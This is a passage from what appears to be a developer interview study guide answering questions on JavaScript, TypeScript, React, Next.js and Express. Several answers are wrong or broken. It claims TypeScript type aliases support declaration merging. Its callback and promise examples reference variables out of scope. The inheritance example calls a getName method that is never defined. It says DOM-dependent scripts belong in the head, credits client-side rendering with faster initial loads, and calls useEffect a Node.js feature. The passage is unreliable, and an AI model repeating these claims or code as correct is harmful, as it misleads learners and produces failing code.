Global variables in JavaScript are variables that are declared outside of any function or block scope. When a variable is declared globally, it is accessible from anywhere in the code, including inside functions, blocks, and other scopes. However, it's important to be cautious when using global variables, as they can lead to unintended consequences such as naming conflicts, difficulty in debugging, and potential issues with code maintainability.
Here's an example of a global variable:
```javascript
// Global variable
var globalVar = "I am a global variable";
function exampleFunction() {
// Accessing the global variable inside a function
console.log(globalVar);
}
exampleFunction(); // Outputs: "I am a global variable"
```
In the example above, `globalVar` is declared outside of any function, making it a global variable. It can be accessed and modified from anywhere in the script.
It's generally recommended to minimize the use of global variables and instead encapsulate variables within functions or modules to avoid unintended side effects and improve code organization. In modern JavaScript development, the use of `var` for variable declaration is being replaced by `let` and `const` due to their block-scoping behavior, which can help mitigate some of the issues associated with global variables.
5. `Compare let var and const in javascript`
In JavaScript, `var`, `let`, and `const` are used to declare variables, but they have some differences in terms of scope, hoisting, and mutability. Here's a comparison of `let`, `var`, and `const`:
1. **Scope:**
- **`var`:** Variables declared with `var` are function-scoped, meaning their scope is limited to the function in which they are declared. If declared outside any function, they become globally scoped.
- **`let` and `const`:** Variables declared with `let` and `const` are block-scoped, which means their scope is limited to the block (enclosed by curly braces) in which they are defined. This includes if statements, loops, and any other block structures.
2. **Hoisting:**
- **`var`:** Variables declared with `var` are hoisted to the top of their scope, which means you can use them before they are declared, but they are initialized with `undefined`.
- **`let` and `const`:** Variables declared with `let` and `const` are also hoisted to the top of their scope, but they are not initialized until the actual declaration is encountered during the execution phase. Attempting to access them before the declaration results in a `ReferenceError`.
3. **Reassignment (Mutability):**
- **`var`:** Variables declared with `var` can be redeclared and reassigned.
- **`let`:** Variables declared with `let` can be reassigned, but not redeclared in the same scope.
- **`const`:** Variables declared with `const` cannot be redeclared or reassigned after initialization. However, for objects and arrays declared with `const`, their properties or elements can be modified.
Here's an example to illustrate these differences:
```javascript
// var
var x = 1;
if (true) {
var x = 2; // This reassigns the outer variable
console.log(x); // Outputs: 2
}
console.log(x); // Outputs: 2
// let
let y = 1;
if (true) {
let y = 2; // This creates a new variable y with block scope
console.log(y); // Outputs: 2
}
console.log(y); // Outputs: 1
// const
const z = 1;
// z = 2; // Error: Assignment to constant variable
const obj = { key: "value" };
obj.key = "new value"; // Valid, as it modifies the object, not the variable
```
In modern JavaScript, it's generally recommended to use `let` and `const` over `var` for better scoping and to avoid unintended hoisting issues. Use `let` when the variable needs to be reassigned, and use `const` when the variable should remain constant after initialization.
6. `Compare interface and type in typescript`
In TypeScript, both `interface` and `type` are used to define custom data types, but they have some differences in their capabilities and use cases. Here's a comparison with detailed examples:
### Interface:
- **Declaration:**
```typescript
interface Person {
name: string;
age: number;
}
```
- **Extending:**
```typescript
interface Employee extends Person {
employeeId: string;
}
```
- **Implementing:**
```typescript
class Manager implements Employee {
name: string;
age: number;
employeeId: string;
constructor(name: string, age: number, employeeId: string) {
this.name = name;
this.age = age;
this.employeeId = employeeId;
}
}
```
- **Declaration Merging:**
```typescript
interface Person {
gender: string;
}
// Merging with the existing Person interface
interface Person {
nationality: string;
}
const john: Person = {
name: "John",
age: 25,
gender: "Male",
nationality: "Canadian",
};
```
### Type:
- **Declaration:**
```typescript
type Person = {
name: string;
age: number;
};
```
- **Extending:**
```typescript
type Employee = Person & {
employeeId: string;
};
```
- **Implementing (not possible):**
TypeScript `type` does not support implementing or extending from it in classes.
- **Declaration Merging:**
```typescript
type Person = {
gender: string;
};
// Merging with the existing Person type
type Person = {
nationality: string;
};
const john: Person = {
name: "John",
age: 25,
gender: "Male",
nationality: "Canadian",
};
```
### Key Differences:
1. **Declaration Merging:**
- **Interface:** Supports declaration merging, allowing you to extend or merge multiple interface declarations with the same name.
- **Type:** Also supports declaration merging, similar to interfaces.
2. **Extending:**
- **Interface:** Can extend other interfaces using the `extends` keyword.
- **Type:** Can use intersection (`&`) to achieve a similar result.
3. **Implementing:**
- **Interface:** Supports class implementation using the `implements` keyword.
- **Type:** Cannot be used to implement classes.
4. **Mutability:**
- **Interface:** Can be augmented or extended after initial declaration.
- **Type:** Cannot be extended or augmented after initial declaration.
Here's an example illustrating some of the differences:
```typescript
// Interface example
interface Person {
name: string;
age: number;
}
interface Employee extends Person {
employeeId: string;
}
class Manager implements Employee {
name: string;
age: number;
employeeId: string;
constructor(name: string, age: number, employeeId: string) {
this.name = name;
this.age = age;
this.employeeId = employeeId;
}
}
// Type example
type PersonType = {
name: string;
age: number;
};
type EmployeeType = PersonType & {
employeeId: string;
};
// This will result in a TypeScript error
// class ManagerType implements EmployeeType {
// name: string;
// age: number;
// employeeId: string;
// constructor(name: string, age: number, employeeId: string) {
// this.name = name;
// this.age = age;
// this.employeeId = employeeId;
// }
// }
```
In practice, interfaces are commonly used for defining object shapes, especially when dealing with classes and their implementations, while types are used for more general-purpose situations and for working with union and intersection types. The choice between them often depends on the specific use case and personal or team preferences.
7. `What is callback hell in javascript`
Callback hell, also known as "Pyramid of Doom," is a term used in JavaScript to describe a situation where multiple nested callbacks create code that is difficult to read, understand, and maintain. This typically occurs in asynchronous programming, especially when dealing with callbacks for asynchronous operations like reading files, making HTTP requests, or handling events.
Here's an example to illustrate callback hell:
```javascript
fs.readFile('file1.txt', 'utf8', function(err, data1) {
if (err) {
console.error(err);
} else {
fs.readFile('file2.txt', 'utf8', function(err, data2) {
if (err) {
console.error(err);
} else {
fs.readFile('file3.txt', 'utf8', function(err, data3) {
if (err) {
console.error(err);
} else {
// Do something with data1, data2, and data3
console.log(data1);
console.log(data2);
console.log(data3);
}
});
}
});
}
});
```
In the example above, there are three nested callbacks for reading three different files. As more asynchronous operations are added, the indentation increases, and the code becomes harder to follow. This structure can lead to various issues:
1. **Readability:** The code becomes hard to read, and the logic is deeply nested, making it challenging to understand.
2. **Maintainability:** Adding or modifying functionality requires navigating through multiple levels of indentation, increasing the chance of introducing errors.
3. **Error Handling:** Proper error handling becomes more complex, and it's easier to miss potential errors.
To address callback hell, several approaches have been developed:
1. **Named Functions:** Use named functions for callbacks to reduce indentation levels and make the code more modular.
```javascript
function readFile1(err, data1) {
if (err) {
console.error(err);
} else {
fs.readFile('file2.txt', 'utf8', readFile2);
}
}
function readFile2(err, data2) {
if (err) {
console.error(err);
} else {
fs.readFile('file3.txt', 'utf8', readFile3);
}
}
function readFile3(err, data3) {
if (err) {
console.error(err);
} else {
console.log(data1);
console.log(data2);
console.log(data3);
}
}
fs.readFile('file1.txt', 'utf8', readFile1);
```
2. **Promises:** Use promises to handle asynchronous operations more cleanly and avoid excessive nesting.
```javascript
const readFile = (filename) => {
return new Promise((resolve, reject) => {
fs.readFile(filename, 'utf8', (err, data) => {
if (err) {
reject(err);
} else {
resolve(data);
}
});
});
};
readFile('file1.txt')
.then(data1 => readFile('file2.txt'))
.then(data2 => readFile('file3.txt'))
.then(data3 => {
console.log(data1);
console.log(data2);
console.log(data3);
})
.catch(err => console.error(err));
```
3. **Async/Await:** Use the `async` and `await` keywords, introduced in ECMAScript 2017, to write asynchronous code in a more synchronous style.
```javascript
const readFile = async (filename) => {
try {
const data = await fs.promises.readFile(filename, 'utf8');
return data;
} catch (err) {
throw err;
}
};
const fetchData = async () => {
try {
const data1 = await readFile('file1.txt');
const data2 = await readFile('file2.txt');
const data3 = await readFile('file3.txt');
console.log(data1);
console.log(data2);
console.log(data3);
} catch (err) {
console.error(err);
}
};
fetchData();
```
By adopting these approaches, you can make your asynchronous code more readable, modular, and maintainable, avoiding the pitfalls of callback hell.
8. `properties of oop in javascript, typescript`
Object-oriented programming (OOP) is a paradigm that uses objects, which can contain data in the form of fields (often known as attributes or properties) and code in the form of procedures (often known as methods). There are four main principles or characteristics of OOP: Encapsulation, Abstraction, Inheritance, and Polymorphism. Let's explore each of these with examples in TypeScript:
### 1. Encapsulation:
**Definition:** Encapsulation is the bundling of data (attributes) and the methods that operate on the data into a single unit known as a class. It restricts access to some of the object's components and prevents the accidental modification of data.
**Example in TypeScript:**
```typescript
class BankAccount {
private balance: number;
constructor(initialBalance: number) {
this.balance = initialBalance;
}
deposit(amount: number): void {
this.balance += amount;
}
withdraw(amount: number): void {
if (amount <= this.balance) {
this.balance -= amount;
} else {
console.log("Insufficient funds.");
}
}
getBalance(): number {
return this.balance;
}
}
// Usage
const account = new BankAccount(1000);
account.deposit(500);
account.withdraw(200);
console.log("Current Balance:", account.getBalance());
```
**Explanation:**
- The `balance` property is encapsulated within the `BankAccount` class and marked as `private`, making it accessible only within the class.
- Methods like `deposit`, `withdraw`, and `getBalance` provide controlled access to the `balance` property, encapsulating the data and ensuring that it is modified only through defined methods.
### 2. Abstraction:
**Definition:** Abstraction is the process of simplifying complex systems by modeling classes based on the essential properties and behaviors they share, while hiding irrelevant details.
**Example in TypeScript:**
```typescript
abstract class Shape {
abstract calculateArea(): number;
}
class Circle extends Shape {
constructor(private radius: number) {
super();
}
calculateArea(): number {
return Math.PI * this.radius ** 2;
}
}
class Rectangle extends Shape {
constructor(private width: number, private height: number) {
super();
}
calculateArea(): number {
return this.width * this.height;
}
}
// Usage
const circle = new Circle(5);
console.log("Circle Area:", circle.calculateArea());
const rectangle = new Rectangle(4, 6);
console.log("Rectangle Area:", rectangle.calculateArea());
```
**Explanation:**
- The `Shape` class is an abstraction that defines a common interface for all shapes with the `calculateArea` method.
- The `Circle` and `Rectangle` classes extend `Shape` and provide specific implementations for calculating the area.
- Users can work with the abstract `Shape` class without worrying about the internal details of each specific shape.
### 3. Inheritance:
**Definition:** Inheritance allows a class (subclass or derived class) to inherit properties and behaviors from another class (superclass or base class). It promotes code reuse and the creation of a hierarchical structure.
**Example in TypeScript:**
```typescript
class Animal {
constructor(private name: string) {}
makeSound(): void {
console.log("Some generic sound");
}
}
class Dog extends Animal {
constructor(name: string, private breed: string) {
super(name);
}
makeSound(): void {
console.log("Woof! Woof!");
}
getBreed(): string {
return this.breed;
}
}
// Usage
const myDog = new Dog("Buddy", "Labrador");
console.log("Dog's Name:", myDog.getName()); // Inherited from Animal
console.log("Dog's Breed:", myDog.getBreed()); // Specific to Dog
myDog.makeSound(); // Overrides the method from Animal
```
**Explanation:**
- The `Animal` class is the base class with a `name` property and a `makeSound` method.
- The `Dog` class extends `Animal`, inheriting the `name` property and `makeSound` method. It also adds a specific property `breed` and a method `getBreed`.
- Instances of `Dog` can access both the properties and methods of the `Animal` class through inheritance.
### 4. Polymorphism:
**Definition:** Polymorphism allows objects of different classes to be treated as objects of a common base class. It enables a single interface to represent different types of objects.
**Example in TypeScript:**
```typescript
class Bird {
fly(): void {
console.log("Bird is flying");
}
}
class Fish {
swim(): void {
console.log("Fish is swimming");
}
}
// Polymorphic function
function move(animal: Bird | Fish): void {
if (animal instanceof Bird) {
animal.fly();
} else if (animal instanceof Fish) {
animal.swim();
}
}
// Usage
const bird = new Bird();
const fish = new Fish();
move(bird); // Outputs: "Bird is flying"
move(fish); // Outputs: "Fish is swimming"
```
**Explanation:**
- The `Bird` and `Fish` classes have different methods (`fly` and `swim`, respectively).
- The `move` function takes a parameter of type `Bird | Fish`, which means it can accept instances of either class.
- Inside the `move` function, the specific behavior is determined based on the actual type of the object passed (runtime polymorphism).
- This allows for a unified way of interacting with objects of different types through a common interface.
9. `We should put the script at bottom or top of file html`
The placement of JavaScript scripts in an HTML file, whether at the top or bottom, can have implications for the loading and rendering behavior of the web page. The general best practice is to place scripts at the bottom of the HTML file, just before the closing `</body>` tag. This approach is recommended for several reasons:
1. **Page Loading Performance:**
- Placing scripts at the bottom allows the HTML content to load and render first. This ensures a faster initial page load, as the browser can render the visible content without being delayed by the downloading and executing of JavaScript. Users perceive the page as loading more quickly.
2. **Parallel Loading:**
- Browsers typically download resources, including scripts, in parallel. If scripts are placed at the top of the HTML file, they may delay the loading of other page assets. By placing scripts at the bottom, HTML, CSS, and other resources can be downloaded concurrently, maximizing parallel loading and improving overall page load times.
3. **Improved User Experience:**
- Users get a better experience when they can interact with the visible content of the page while scripts are loading. Placing scripts at the bottom allows users to start interacting with the page sooner, even if some non-critical scripts are still loading in the background.
4. **Reduced Render-Blocking:**
- Placing scripts at the bottom minimizes the render-blocking nature of JavaScript. If scripts are in the head of the document, they may delay the rendering of the entire page until they are fully downloaded and executed. By deferring script execution to the end, the rendering of the main content is not blocked.
However, there are cases where scripts need to be placed in the head of the document. For example:
- **Dependency on Document Structure:** If a script relies on elements in the HTML document, it might need to be placed in the head to ensure that those elements are available when the script runs.
- **Asynchronous or Deferred Loading:** Using the `async` or `defer` attributes on script tags allows scripts to be loaded asynchronously or deferred, reducing their impact on page load performance.
```html
<!-- Example with async attribute -->
<script async src="example.js"></script>
<!-- Example with defer attribute -->
<script defer src="example.js"></script>
```
In conclusion, the general best practice is to place scripts at the bottom of the HTML file to optimize page loading performance and improve the user experience. However, specific use cases and requirements may dictate placing scripts in the head or using asynchronous/deferred loading strategies.
10. `What is dom in javascript, how can we access the dom in javascript`
### DOM (Document Object Model) in JavaScript:
The Document Object Model (DOM) is a programming interface that represents the structure of a document (typically an HTML or XML document) as a tree of objects. In the context of web development, the DOM allows JavaScript to interact with and manipulate the content, structure, and style of a web page dynamically.
### Connecting to the DOM in JavaScript:
To connect to the DOM in JavaScript, you can use the `document` object. This object represents the entire HTML document and provides methods and properties to interact with its elements. Here's a simple example:
```html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>DOM Example</title>
</head>
<body>
<h1 id="mainHeading">Hello, DOM!</h1>
<script>
// Connecting to the DOM
const headingElement = document.getElementById('mainHeading');
// Manipulating the DOM
headingElement.innerHTML = 'Hello, Updated DOM!';
</script>
</body>
</html>
```
In this example:
- The JavaScript code is placed inside the `<script>` tag at the end of the body to ensure that the DOM has been fully loaded before the script runs.
- The `document.getElementById('mainHeading')` method is used to connect to the DOM and retrieve the HTML element with the `id` attribute of 'mainHeading' (in this case, an `<h1>` element).
- The `innerHTML` property is then used to update the content of the heading element.
### Rendering DOM Elements Dynamically:
To render DOM elements dynamically, you can create new elements, modify their attributes and content, and append them to the existing DOM structure. Here's an example that creates a new paragraph element and appends it to the body:
```html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Dynamic DOM Rendering</title>
</head>
<body>
<h1 id="mainHeading">Hello, DOM!</h1>
<script>
// Connecting to the DOM
const headingElement = document.getElementById('mainHeading');
// Creating a new paragraph element
const paragraphElement = document.createElement('p');
paragraphElement.textContent = 'This is a dynamically created paragraph.';
// Appending the paragraph element to the body
document.body.appendChild(paragraphElement);
</script>
</body>
</html>
```
In this example:
- The `document.createElement('p')` method is used to create a new `<p>` (paragraph) element.
- The `textContent` property is set to assign text content to the paragraph element.
- The `document.body.appendChild(paragraphElement)` method is used to append the newly created paragraph element to the body of the HTML document.
These basic operations demonstrate how JavaScript can connect to the DOM, retrieve elements, and dynamically render content on a web page. There are more advanced techniques and methods available for DOM manipulation depending on your specific requirements.
10. `what is typescript and why we neeed to use typescript instead of javascript`
**TypeScript** is a superset of JavaScript that adds static typing to the language. It provides additional features and improvements to help developers catch errors during development, enhance code maintainability, and improve the overall development experience. Here are some key aspects of TypeScript and reasons why you might choose to use it over JavaScript:
### 1. **Static Typing:**
- **JavaScript:** JavaScript is a dynamically-typed language, meaning that variable types are determined at runtime. This can lead to errors that might only be discovered during execution.
- **TypeScript:** TypeScript introduces static typing, allowing developers to define types for variables, function parameters, and return types. This helps catch type-related errors at compile-time, providing better tooling support and improving code robustness.
### 2. **Code Readability and Maintainability:**
- **JavaScript:** In larger codebases, understanding the types and structure of objects can become challenging.
- **TypeScript:** The use of static types provides self-documentation for the code. It makes the codebase more readable, and tools like autocompletion and inline documentation are more effective.
### 3. **Object-Oriented Features:**
- **JavaScript:** JavaScript supports object-oriented programming but lacks some features found in classical object-oriented languages.
- **TypeScript:** TypeScript includes features such as interfaces, classes, inheritance, and access modifiers, making it more suitable for building and maintaining large, object-oriented codebases.
### 4. **Tooling and IDE Support:**
- **JavaScript:** While modern JavaScript development has good tooling, the lack of static types limits the effectiveness of some features like autocompletion and inline documentation.
- **TypeScript:** TypeScript provides rich tooling and excellent IDE support. Popular code editors and IDEs, such as Visual Studio Code, have built-in TypeScript support, offering features like autocompletion, type checking, and refactoring tools.
### 5. **Enhanced Collaboration:**
- **JavaScript:** Without type annotations, collaborating on a codebase may require additional communication to understand function contracts and object shapes.
- **TypeScript:** Type annotations serve as a form of documentation, making it easier for team members to understand the expected inputs and outputs of functions and the structure of data.
### 6. **Gradual Adoption:**
- **JavaScript:** You can gradually adopt TypeScript into an existing JavaScript codebase without the need for a complete rewrite.
- **TypeScript:** TypeScript allows you to add types incrementally, meaning you can start using it in parts of your project while keeping the existing JavaScript code intact.
### 7. **Rich Ecosystem:**
- **JavaScript:** JavaScript has a vast ecosystem of libraries and frameworks.
- **TypeScript:** TypeScript is designed to be compatible with existing JavaScript code and has good interoperability with JavaScript libraries. Many popular libraries and frameworks provide TypeScript type definitions.
### Conclusion:
TypeScript is a valuable tool for large-scale applications or projects where code maintainability, collaboration, and catching errors early in the development process are critical. However, for smaller projects or rapid prototyping, JavaScript may still be a suitable choice. The decision to use TypeScript depends on the specific needs and goals of the project and the preferences of the development team.
11. `What is jquery in javascript`
jQuery is a fast, lightweight, and feature-rich JavaScript library. It simplifies various tasks in JavaScript such as HTML document traversal and manipulation, event handling, animation, and AJAX (asynchronous JavaScript and XML) interactions. jQuery was created by John Resig and released in 2006.
Here are some key features and aspects of jQuery:
1. **DOM Manipulation:** jQuery simplifies the process of selecting and manipulating HTML elements on a web page. It provides a concise and easy-to-use syntax for common tasks, such as changing element content, attributes, or styles.
Example:
```javascript
// Vanilla JavaScript
document.getElementById('myElement').style.color = 'red';
// jQuery equivalent
$('#myElement').css('color', 'red');
```
2. **Event Handling:** jQuery facilitates the handling of events (e.g., click, submit, hover) by providing a convenient syntax for attaching event listeners to elements.
Example:
```javascript
// Vanilla JavaScript
document.getElementById('myButton').addEventListener('click', function() {
alert('Button clicked!');
});
// jQuery equivalent
$('#myButton').on('click', function() {
alert('Button clicked!');
});
```
3. **AJAX (Asynchronous JavaScript and XML):** jQuery simplifies the process of making asynchronous requests to a server, fetching data without requiring a page reload. It provides methods like `$.ajax()` for handling AJAX operations.
Example:
```javascript
// Vanilla JavaScript
var xhr = new XMLHttpRequest();
xhr.open('GET', 'https://api.example.com/data', true);
xhr.onreadystatechange = function() {
if (xhr.readyState == 4 && xhr.status == 200) {
console.log(xhr.responseText);
}
};
xhr.send();
// jQuery equivalent
$.ajax({
url: 'https://api.example.com/data',
method: 'GET',
success: function(data) {
console.log(data);
}
});
```
4. **Animation:** jQuery provides built-in methods for creating animations and effects on HTML elements, making it easier to enhance the visual appeal of a webpage.
Example:
```javascript
// Vanilla JavaScript
document.getElementById('myElement').style.transition = 'width 2s';
document.getElementById('myElement').style.width = '200px';
// jQuery equivalent
$('#myElement').animate({ width: '200px' }, 2000);
```
While jQuery was extremely popular in the past and played a crucial role in simplifying JavaScript development, modern JavaScript and advancements in browser capabilities have reduced the necessity for jQuery. Many of the features provided by jQuery are now available through native JavaScript methods and APIs. Developers often choose to use plain JavaScript or other modern libraries/frameworks like React, Vue, or Angular for new projects.
# REACTJS
1. `Compare between clien side rendering and server side rendering, reactjs and nextjs`
React.js and Next.js are related but serve different purposes in web development. React.js is a JavaScript library for building user interfaces, while Next.js is a framework built on top of React.js that adds additional features, including server-side rendering (SSR) and other optimizations. Let's explore the differences between React.js and Next.js and the distinctions between server-side rendering and client-side rendering.
### React.js:
1. **Library vs. Framework:**
- **React.js:** It is a JavaScript library for building user interfaces. React provides a declarative syntax for describing how the UI should look and allows developers to build modular, reusable components.
2. **Client-Side Rendering (CSR):**
- **React.js:** By default, React operates on the client side. The initial rendering of the application happens on the client's browser, and subsequent updates are also handled on the client side.
3. **Routing:**
- **React.js:** React provides basic routing through libraries like React Router, but it primarily focuses on the view layer. Handling server-side logic and routing requires additional configurations and libraries.
### Next.js:
4. **Framework:**
- **Next.js:** It is a React framework that provides a set of conventions and features to simplify the development of React applications. Next.js includes built-in support for server-side rendering, static site generation, and other optimizations.
5. **Server-Side Rendering (SSR):**
- **Next.js:** One of the key features of Next.js is its support for server-side rendering. SSR involves rendering pages on the server before sending them to the client. This can lead to better performance and improved SEO, especially for content that changes frequently.
6. **Routing:**
- **Next.js:** Next.js includes a file-system-based routing system that makes it easy to create pages and manage routes. It supports both client-side navigation and server-side rendering for improved performance.
7. **Static Site Generation (SSG):**
- **Next.js:** Besides SSR, Next.js also supports static site generation, where pages are pre-built at build time. This can be beneficial for content that doesn't change frequently, as it allows for fast loading times and reduced server load.
### Server-Side Rendering (SSR) vs. Client-Side Rendering (CSR):
8. **Server-Side Rendering (SSR):**
- Content is rendered on the server and sent as HTML to the client.
- Initial page loads may be slower, but subsequent navigation can be faster due to pre-rendered content.
- Better SEO, as search engines can index the fully rendered HTML content.
9. **Client-Side Rendering (CSR):**
- Content is initially rendered on the client side using JavaScript.
- Faster initial page loads, but subsequent navigation may require additional requests to the server for content.
- SEO challenges, as search engines may not efficiently crawl JavaScript-rendered content.
In summary, React.js is a library for building user interfaces on the client side, while Next.js is a framework built on React that adds features like server-side rendering and static site generation. The choice between SSR and CSR depends on factors like performance requirements, SEO goals, and the nature of the content in your application. Next.js provides a flexible solution that allows you to choose the rendering approach that best fits your needs.
2. `React hooks in javascript`
React Hooks are functions that allow developers to use state and lifecycle features in functional components, which were traditionally only available in class components. Hooks were introduced in React version 16.8 to make it easier to write and manage stateful logic in functional components.
Before Hooks, stateful logic was typically implemented using class components, and functional components were primarily used for presentational purposes. With the advent of Hooks, functional components gained the ability to manage state, lifecycle methods, context, and more.
Here are some commonly used React Hooks:
1. **useState:**
- Allows functional components to manage state.
- Example:
```jsx
import React, { useState } from 'react';
function Counter() {
const [count, setCount] = useState(0);
return (
<div>
<p>Count: {count}</p>
<button onClick={() => setCount(count + 1)}>Increment</button>
</div>
);
}
```
2. **useEffect:**
- Enables performing side effects in functional components, such as data fetching, subscriptions, or manually changing the DOM.
- Example:
```jsx
import React, { useState, useEffect } from 'react';
function ExampleComponent() {
const [data, setData] = useState(null);
useEffect(() => {
// Perform data fetching or other side effects here
// This function will run after every render
fetchData().then((result) => setData(result));
}, []); // The empty dependency array means this effect runs once after the initial render
return <div>{data ? <p>Data: {data}</p> : <p>Loading...</p>}</div>;
}
```
3. **useContext:**
- Allows functional components to subscribe to a context without introducing nesting.
- Example:
```jsx
import React, { useContext } from 'react';
import MyContext from './MyContext';
function MyComponent() {
const contextValue = useContext(MyContext);
return <p>Context Value: {contextValue}</p>;
}
```
4. **useReducer:**
- Provides a way to handle complex state logic by dispatching actions to update the state.
- Example:
```jsx
import React, { useReducer } from 'react';
const initialState = { count: 0 };
function reducer(state, action) {
switch (action.type) {
case 'increment':
return { count: state.count + 1 };
default:
throw new Error();
}
}
function Counter() {
const [state, dispatch] = useReducer(reducer, initialState);
return (
<div>
<p>Count: {state.count}</p>
<button onClick={() => dispatch({ type: 'increment' })}>Increment</button>
</div>
);
}
```
React Hooks make it easier to share logic between components, manage stateful behavior, and write more concise and readable code in functional components. They have become an integral part of modern React development.
3. `What is useEffect in nodejs`
In React, the `useEffect` hook is used to perform side effects in functional components. Side effects can include data fetching, subscriptions, manual DOM manipulations, or any operation that needs to be performed after the initial render or in response to changes in state or props.
The `useEffect` hook takes two arguments:
1. A function that contains the code for the side effect.
2. An optional array of dependencies that specifies when the effect should be re-run. If the dependencies array is omitted, the effect runs after every render. If it's an empty array, the effect runs once after the initial render. If it contains values, the effect runs when any of those values change.
Here's a basic example of using `useEffect` to perform a data-fetching operation:
```jsx
import React, { useState, useEffect } from 'react';
function DataFetchingComponent() {
const [data, setData] = useState(null);
useEffect(() => {
// Function to fetch data
const fetchData = async () => {
try {
const response = await fetch('https://api.example.com/data');
const result = await response.json();
setData(result);
} catch (error) {
console.error('Error fetching data:', error);
}
};
// Call the fetch data function
fetchData();
}, []); // Empty dependency array means this effect runs once after the initial render
return (
<div>
{data ? (
<p>Data: {data}</p>
) : (
<p>Loading...</p>
)}
</div>
);
}
export default DataFetchingComponent;
```
In this example:
- The `useEffect` hook is used to fetch data from an API after the initial render.
- The empty dependency array (`[]`) ensures that the effect runs only once after the initial render.
- The `fetchData` function is an asynchronous function that fetches data from an API and updates the component's state using `setData`.
The `useEffect` hook is a powerful tool for managing side effects in functional components and is an essential part of React development, particularly when dealing with asynchronous operations or integrating with external APIs.
4. `What is dom in javascript, what is virtual dom in reactjs`
**DOM (Document Object Model) in JavaScript:**
The Document Object Model (DOM) is a programming interface for web documents. It represents the structure of a document as a tree of objects, where each object corresponds to a part of the document, such as elements, attributes, and text. The DOM provides a way for JavaScript to interact with and manipulate HTML and XML documents dynamically.
With the DOM, you can:
1. **Access Elements:** Use JavaScript to access, modify, or delete HTML elements and attributes.
2. **Modify Content:** Change the content, structure, and style of a document dynamically.
3. **Respond to Events:** Attach event listeners to elements to respond to user actions like clicks, keypresses, etc.
4. **Create and Delete Elements:** Dynamically create or remove elements on the fly.
Here's a simple example of using the DOM to manipulate an HTML element:
```html
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>DOM Example</title>
</head>
<body>
<div id="exampleDiv">
<p>Hello, DOM!</p>
</div>
<script>
// Accessing and modifying the content of the paragraph element
var paragraph = document.querySelector('#exampleDiv p');
paragraph.textContent = 'Hello, Updated DOM!';
</script>
</body>
</html>
```
In this example, JavaScript is used to find the paragraph element with the `id` of `exampleDiv`, and then it updates the text content of the paragraph.
---
**Virtual DOM in React:**
The Virtual DOM is a concept used in React to optimize the updating of the actual DOM. Instead of directly manipulating the real DOM whenever there's a change in the application state, React uses a virtual representation of the DOM called the Virtual DOM.
Here's how it works:
1. **Component Renders:** When a React component's state or props change, it re-renders.
2. **Virtual DOM Representation:** Instead of updating the actual DOM immediately, React creates a virtual representation of what the updated DOM should look like.
3. **Differential Algorithm:** React then compares the new virtual DOM with the previous one using a process called "reconciliation" or "diffing." It identifies the minimal number of changes needed to update the actual DOM.
4. **Real DOM Update:** Finally, React updates only the necessary parts of the real DOM, minimizing the impact on performance.
The Virtual DOM helps in achieving better performance by reducing the frequency of direct manipulations on the actual DOM, which can be an expensive operation. React's efficient diffing algorithm ensures that only the necessary updates are applied to the DOM, improving the application's overall responsiveness.
Here's a simple example of a React component using JSX:
```jsx
import React, { useState } from 'react';
function ExampleComponent() {
const [message, setMessage] = useState('Hello, Virtual DOM!');
return (
<div>
<p>{message}</p>
<button onClick={() => setMessage('Updated Message')}>Update Message</button>
</div>
);
}
export default ExampleComponent;
```
In this example, when the button is clicked, React updates the virtual DOM, performs a diff, and then updates the actual DOM efficiently with the changed content.
# NODEJS
1. `What is event loop in nodejs`
In Node.js, the event loop is a crucial concept that enables non-blocking I/O operations. It is at the core of Node.js' asynchronous, event-driven architecture. The event loop allows Node.js to handle a large number of concurrent connections without relying on threads, making it highly scalable and efficient.
Here's a brief overview of how the event loop works in Node.js:
1. **Event Queue:** Node.js maintains an event queue that holds events and callbacks. Events could be I/O operations, timers, or other asynchronous operations.
2. **Event Loop:** The event loop is a continuous process that checks the event queue for new events. It runs indefinitely and keeps the application responsive.
3. **Event Handlers:** When an event is detected, the associated callback (event handler) is added to the execution stack.
4. **Execution Stack:** The execution stack is a stack data structure that keeps track of the currently executing functions. When an event is processed, its associated callback is pushed onto the execution stack.
5. **Non-Blocking Operations:** Node.js performs non-blocking operations, meaning it doesn't wait for an operation to complete before moving on to the next one. Instead, it registers a callback function and continues processing other events.
6. **Callback Execution:** When a callback is at the top of the execution stack, it is executed. If the callback contains asynchronous operations, they are initiated, and their callbacks are registered.
This cycle repeats, allowing Node.js to efficiently handle multiple concurrent operations without the need for threads. It's important to note that while JavaScript is single-threaded in Node.js, the underlying I/O operations are performed asynchronously, allowing for efficient handling of many simultaneous connections.
Here's a simple example to illustrate the event loop in Node.js:
```javascript
const fs = require('fs');
// Asynchronous file read operation
fs.readFile('example.txt', 'utf8', (err, data) => {
if (err) {
throw err;
}
console.log(data);
});
console.log('Reading file...');
```
In this example, the `readFile` function initiates a non-blocking file read operation. The callback is executed when the file read is complete, and the event loop continues to process other events without waiting for the file operation to finish.
2. `Compare req.query and req.params`
In Node.js with Express, `req.query` and `req.params` are two different ways of extracting data from the URL, specifically from the request parameters. Let's compare them:
### `req.params`:
1. **Usage:**
- **`req.params`:** Used to extract parameters from the path pattern defined in the route.
2. **Example:**
```javascript
// Route definition with parameter in the path
app.get('/users/:userId', (req, res) => {
const userId = req.params.userId;
res.send(`User ID: ${userId}`);
});
```
- For the URL `/users/123`, `req.params.userId` would be `'123'`.
3. **Purpose:**
- **`req.params`:** Useful when you have dynamic parts in your URL path, such as user IDs, post IDs, etc.
### `req.query`:
1. **Usage:**
- **`req.query`:** Used to extract query parameters from the URL.
2. **Example:**
```javascript
// Route definition with query parameters
app.get('/search', (req, res) => {
const searchTerm = req.query.q;
res.send(`Search term: ${searchTerm}`);
});
```
- For the URL `/search?q=nodejs`, `req.query.q` would be `'nodejs'`.
3. **Purpose:**
- **`req.query`:** Useful when you want to pass parameters in the URL, but not as part of the path. Typically used for optional or additional parameters.
### Summary:
- **`req.params`:**
- Extracts values from the route parameters defined in the route path.
- Suitable for dynamic parts of the URL path.
- Example: `/users/:userId`
- **`req.query`:**
- Extracts values from the query parameters in the URL.
- Suitable for optional or additional parameters.
- Example: `/search?q=nodejs`
Both `req.params` and `req.query` are important tools in building flexible and dynamic routes in Express applications. The choice between them depends on the structure of your URLs and the kind of data you want to extract. It's common to use a combination of both in more complex applications.
3. `Middleware in nodejs express`
